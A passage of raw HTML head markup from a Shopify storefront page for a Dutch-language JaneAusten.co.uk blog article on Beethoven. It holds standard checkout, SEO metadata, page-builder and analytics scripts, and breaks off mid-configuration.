<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//janeausten.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//janeausten.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://janeausten.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://janeausten.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://janeausten.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//janeausten.co.uk/cdn/shop/t/26/assets/theme.aio.min.css?v=88186061325466901141741967928" rel="stylesheet" type="text/css" media="all" /><script>
    
    
    
    
    var gsf_conversion_data = {page_type : '', event : '', data : {shop_currency : "GBP"}};
    
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

                      <script src="//janeausten.co.uk/cdn/shop/t/26/assets/bss-file-configdata.js?v=158424268872700553281700840406" type="text/javascript"></script> <script src="//janeausten.co.uk/cdn/shop/t/26/assets/bss-file-configdata-banner.aio.min.js?v=180816292598271624871706540808" type="text/javascript"></script> <script src="//janeausten.co.uk/cdn/shop/t/26/assets/bss-file-configdata-popup.aio.min.js?v=154427711716166289421706540808" type="text/javascript"></script><script>
                if (typeof BSS_PL == 'undefined') {
                    var BSS_PL = {};
                }
                var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
                BSS_PL.customerTags = 'null';
                BSS_PL.customerId = 'null';
                BSS_PL.configData = configDatas;
                BSS_PL.configDataBanner = configDataBanners ? configDataBanners : [];
                BSS_PL.configDataPopup = configDataPopups ? configDataPopups : [];
                BSS_PL.storeId = 39024;
                BSS_PL.currentPlan = "free";
                BSS_PL.storeIdCustomOld = "10678";
                BSS_PL.storeIdOldWIthPriority = "12200";
                BSS_PL.apiServerProduction = "https://product-labels-pro.bsscommerce.com";
                
                BSS_PL.integration = {"laiReview":{"status":0,"config":[]}}
                BSS_PL.settingsData = {}
                </script>
            <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
                        



<style>
/* 
   MEGAMENU CHANGE COLOUR OF SPECIFIC LINK — DESKTOP + MOBILE
   ========================================= */

/* ---- Desktop megamenu version ---- */
a.link-faded[href="/collections/jane-austen-winter-sale-2025"],
a.link-faded[href="/pages/the-jane-austen-quiz-archive"],
.v-stack.justify-items-start.gap-5 ul.v-stack.gap-2\.5.unstyled-list a[href="/collections/jane-austen-winter-sale-2025"] {
  color: #4d5b9b !important;        /* bright blue */
  font-weight: 700 !important;       /* bold */
  opacity: 1 !important;             /* prevent faded look */
  text-decoration: none !important;
  transition: color 0.2s ease, text-decoration 0.2s ease;
}

/* Hover effect for desktop */
a.link-faded[href="/collections/jane-austen-winter-sale-2025"]:hover,
a.link-faded[href="/pages/the-jane-austen-quiz-archive"]:hover,
.v-stack.justify-items-start.gap-5 ul.v-stack.gap-2\.5.unstyled-list a[href="/collections/jane-austen-winter-sale-2025"]:hover {
  color: #1a398d !important;        /* darker blue on hover */
  text-decoration: underline !important;
}

/* ---- Mobile sidebar version — blue and bold for specific links ---- */
.header-sidebar li a[href="/collections/jane-austen-winter-sale-2025"],
.header-sidebar li a[href="https://janeausten.co.uk/collections/jane-austen-winter-sale-2025"],
.header-sidebar li a[href="/pages/the-jane-austen-quiz-archive"] {
  color: #4d5b9b !important;        /* blue text */
  font-weight: 700 !important;       /* bold */
  opacity: 1 !important;             /* override faded effect */
  text-decoration: none !important;
}

/* Remove hover-dependent styling for mobile — ensure color is always applied */
.header-sidebar li a[href="/collections/jane-austen-winter-sale-2025"]:active,
.header-sidebar li a[href="https://janeausten.co.uk/collections/jane-austen-winter-sale-2025"]:active,
.header-sidebar li a[href="/pages/the-jane-austen-quiz-archive"]:active {
  color: #4d5b9b !important;        /* same blue when tapped */
  font-weight: 700 !important;       /* bold */
  text-decoration: none !important;
}




</style>



<!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Ludwig van Beethoven, onsterfelijk geliefde componist - Jane Austen articles and blog</title>
<meta name="description" content="Ludwig van Beethoven was een eigentijds van Jane Austen&#39;s en produceerde veel van zijn meest herkenbare stukken tijdens haar leven." />
<link rel="canonical" href="https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="JaneAusten.co.uk" />
<meta property="og:url" content="https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="article" />
<meta property="article:modified_time" content="2022-02-14T16:47:41+00:00" />
<meta property="article:published_time" content="2014-02-11T03:43:59+00:00" />
<meta property="og:title" content="Ludwig van Beethoven, onsterfelijk geliefde componist - Jane Austen articles and blog" />
<meta property="og:description" content="Ludwig van Beethoven was een eigentijds van Jane Austen&#39;s en produceerde veel van zijn meest herkenbare stukken tijdens haar leven." />
<meta property="og:image" content="https://janeausten.co.uk/cdn/shop/articles/902db4cd98e8b136ceed3527d2d565fa_2f55652b-6c9b-46d6-9266-f3644d958cd1.jpg?v=1644857261" />
<meta property="og:image:height" content="599" />
<meta property="og:image:width" content="498" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://janeausten.co.uk/#/schema/website/1",
      "url": "https://janeausten.co.uk",
      "name": "JaneAusten.co.uk",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://janeausten.co.uk/nl/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "inLanguage": ["en","nl","fr","de","it","es"]
    },
    {
      "@type": ["WebPage"],
      "@id": "https:\/\/janeausten.co.uk\/nl\/blogs\/uncategorized\/ludwig-van-beethoven-immortally-beloved-composer",
      "name": "Ludwig van Beethoven, onsterfelijk geliefde componist - Jane Austen articles and blog",
      "description": "Ludwig van Beethoven was een eigentijds van Jane Austen\u0026#39;s en produceerde veel van zijn meest herkenbare stukken tijdens haar leven.",
      "datePublished": "2014-02-11T03:43:59+00:00",
      "dateModified": "2022-02-14T16:47:41+00:00",
      "potentialAction": {
        "@type": "ReadAction",
        "target": "https:\/\/janeausten.co.uk\/nl\/blogs\/uncategorized\/ludwig-van-beethoven-immortally-beloved-composer"
      },
      "breadcrumb": {
        "@id": "https:\/\/janeausten.co.uk\/nl\/blogs\/uncategorized\/ludwig-van-beethoven-immortally-beloved-composer\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://janeausten.co.uk/#/schema/ImageObject/61535748261"
      },
      "image": [{
        "@id": "https://janeausten.co.uk/#/schema/ImageObject/61535748261"
      }],
      "author": {
        "@type": "Person",
        "@id": "https://janeausten.co.uk/#/schema/person/laura-boyle",
        "name": "Laura Boyle"
      },
      "isPartOf": {
        "@id": "https://janeausten.co.uk/#/schema/website/1"
      },
      "url": "https:\/\/janeausten.co.uk\/nl\/blogs\/uncategorized\/ludwig-van-beethoven-immortally-beloved-composer"
    },
    {
      "@type": "ImageObject",
      "@id": "https://janeausten.co.uk/#/schema/ImageObject/61535748261",
      "caption": "Ludwig van Beethoven, Immortally Beloved Composer - JaneAusten.co.uk",
      "inLanguage": "nl",
      "width": 498,
      "height": 599,
      "url": "https:\/\/janeausten.co.uk\/cdn\/shop\/articles\/902db4cd98e8b136ceed3527d2d565fa_2f55652b-6c9b-46d6-9266-f3644d958cd1.jpg?v=1644857261",
      "contentUrl": "https:\/\/janeausten.co.uk\/cdn\/shop\/articles\/902db4cd98e8b136ceed3527d2d565fa_2f55652b-6c9b-46d6-9266-f3644d958cd1.jpg?v=1644857261"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/janeausten.co.uk\/nl\/blogs\/uncategorized\/ludwig-van-beethoven-immortally-beloved-composer\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "JaneAusten.co.uk",
          "item": "https:\/\/janeausten.co.uk",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Ongecategoriseerd",
          "item": "https:\/\/janeausten.co.uk\/nl\/blogs\/uncategorized",
          "position": 2
        },
        {
          "@type": "ListItem",
          "name": "Ludwig van Beethoven, immorteel geliefde componist",
          "position": 3
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768420237000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'bloopbleepblop.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/bootstrap.min.js?version=2026011419+0000" async></script>
 <!-- END app block --><script src="https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/CodeBlockAction.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 30878892172,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 30878892172,storefrontBaseUrl: "https://janeausten.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2085945723","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1646068091","configuration":"{\"pixel_id\":\"3200175396870274\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1466728827","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_pho